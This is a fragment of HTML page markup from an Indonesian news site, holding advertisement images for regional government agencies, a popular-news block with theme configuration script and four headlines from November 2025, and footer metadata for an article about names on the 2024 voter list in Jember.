https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-199x300.jpg 199w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-768x1160.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-1017x1536.jpg 1017w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-1356x2048.jpg 1356w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-696x1051.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-1068x1613.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-278x420.jpg 278w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI.jpg 1542w" sizes="auto, (max-width: 678px) 100vw, 678px" /></aside><aside id="media_image-108" class="td_block_template_1 widget media_image-108 widget_media_image"><img width="668" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-668x1024.jpg" class="image wp-image-6146  attachment-large size-large" alt="Iklan Pendidikan" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-668x1024.jpg 668w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-196x300.jpg 196w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-768x1178.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-1001x1536.jpg 1001w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-1335x2048.jpg 1335w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-696x1068.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-1068x1638.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1-274x420.jpg 274w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDIDIKAN-1.jpg 1538w" sizes="auto, (max-width: 668px) 100vw, 668px" /></aside><aside id="media_image-106" class="td_block_template_1 widget media_image-106 widget_media_image"><img width="684" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-684x1024.jpg" class="image wp-image-6126  attachment-large size-large" alt="Iklan Dispora" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-684x1024.jpg 684w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-200x300.jpg 200w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-768x1150.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-1026x1536.jpg 1026w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-1368x2048.jpg 1368w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-696x1042.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-1068x1599.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA-281x420.jpg 281w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPORA.jpg 1587w" sizes="auto, (max-width: 684px) 100vw, 684px" /></aside><aside id="media_image-105" class="td_block_template_1 widget media_image-105 widget_media_image"><img width="677" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-677x1024.jpg" class="image wp-image-6125  attachment-large size-large" alt="Iklan Disperindag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-677x1024.jpg 677w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-198x300.jpg 198w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-768x1161.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-1016x1536.jpg 1016w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-1354x2048.jpg 1354w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-696x1052.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-1068x1615.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG-278x420.jpg 278w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DISPERINDAG.jpg 1560w" sizes="auto, (max-width: 677px) 100vw, 677px" /></aside><aside id="media_image-119" class="td_block_template_1 widget media_image-119 widget_media_image"><img width="678" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-678x1024.jpg" class="image wp-image-6143  attachment-large size-large" alt="Iklan Bappeda" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-678x1024.jpg 678w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-199x300.jpg 199w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-768x1160.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-1017x1536.jpg 1017w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-1356x2048.jpg 1356w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-696x1051.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-1068x1613.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA-278x420.jpg 278w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BAPPEDA.jpg 1551w" sizes="auto, (max-width: 678px) 100vw, 678px" /></aside><aside id="media_image-103" class="td_block_template_1 widget media_image-103 widget_media_image"><img width="681" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-681x1024.jpg" class="image wp-image-6123  attachment-large size-large" alt="Iklan Pendapatan Daerah" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-681x1024.jpg 681w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-200x300.jpg 200w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-768x1155.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-1022x1536.jpg 1022w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-1362x2048.jpg 1362w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-696x1046.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-1068x1606.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH-279x420.jpg 279w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PENDAPATAN-DAERAH.jpg 1569w" sizes="auto, (max-width: 681px) 100vw, 681px" /></aside></div><div class="td_block_wrap td_flex_block_1 tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style></style>
<style>.tdi_83 .td-image-wrap{padding-bottom:70%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:1}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:inline-block}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{text-transform:uppercase!important}.tdi_83 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_83 .td-module-container:before{bottom:-15px}.tdi_83 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td_module_wrap{width:100%;float:left}.rtl .tdi_83 .td_module_wrap{float:right}.tdi_83 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-module-meta-info{padding:0 0 0 16px}.tdi_83 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_83 .td_module_wrap{float:right}.tdi_83 .td-module-container:before{bottom:-15px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Berita Populer","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3436","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "1931";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "483";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Berita Populer</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/25/masalah-tumpang-tindih-menteri-atr-bpn-dorong-uu-administrasi-pertanahan-baru/"  rel="bookmark" class="td-image-wrap " title="Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251125-WA0009-696x775.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/25/masalah-tumpang-tindih-menteri-atr-bpn-dorong-uu-administrasi-pertanahan-baru/"  rel="bookmark" title="Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru">Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T12:19:50+00:00" >November 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/25/mantapkan-strategi-pengendalian-inflasi-buton-selatan-siap-jaga-stabilitas-harga-jelang-nataru/"  rel="bookmark" class="td-image-wrap " title="Mantapkan Strategi Pengendalian Inflasi, Buton Selatan Siap Jaga Stabilitas Harga Jelang Nataru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG_20251125_134029-696x460.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/25/mantapkan-strategi-pengendalian-inflasi-buton-selatan-siap-jaga-stabilitas-harga-jelang-nataru/"  rel="bookmark" title="Mantapkan Strategi Pengendalian Inflasi, Buton Selatan Siap Jaga Stabilitas Harga Jelang Nataru">Mantapkan Strategi Pengendalian Inflasi, Buton Selatan Siap Jaga Stabilitas Harga Jelang Nataru</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T05:46:01+00:00" >November 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/25/potret-peran-guru-di-era-digitalisasi-pembelajaran/"  rel="bookmark" class="td-image-wrap " title="Potret Peran Guru di Era Digitalisasi Pembelajaran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG_20251121_222611-696x505.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/25/potret-peran-guru-di-era-digitalisasi-pembelajaran/"  rel="bookmark" title="Potret Peran Guru di Era Digitalisasi Pembelajaran">Potret Peran Guru di Era Digitalisasi Pembelajaran</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T03:03:58+00:00" >November 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/24/menteri-nusron-targetkan-realisasi-anggaran-capai-98-persen-di-akhir-tahun/"  rel="bookmark" class="td-image-wrap " title="Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG_20251124_230226-696x493.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/24/menteri-nusron-targetkan-realisasi-anggaran-capai-98-persen-di-akhir-tahun/"  rel="bookmark" title="Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun">Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:06:41+00:00" >November 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_83" data-td_block_id="tdi_83">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anshar"><meta itemprop="url" content="https://lamanindo.com/author/anshar/"></span><meta itemprop="datePublished" content="2023-07-08T11:45:34+00:00"><meta itemprop="dateModified" content="2023-07-08T11:45:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"></span><meta itemprop="name" content="LAMANINDO"></span><meta itemprop="headline" content="Lima Nama Tuhan Masuk DPT 2024 di Jember"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg"><meta itemprop="width" content="499"><meta itemprop="height" content="340"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_84" class="tdc-zone"><div class="tdc_zone tdi_85  wpb_row td-pb-row"  >
<style scoped>.tdi_85{min-height:0}</style><div id="tdi_86" class="tdc-row stretch_row"><div class="vc_row tdi_87  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_87,.tdi_87 .tdc-columns{min-height:0}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}@media (max-width:767px){.td-main-content-wrap .tdc_zone{display:flex;flex-direction:column}#tdi_86{order:1}.td-main-content-wrap .tdc_zone .td-stretch-content{width:100%!important}}.tdi_87{position:relative}.tdi_87 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_87{position:relative}}</style>
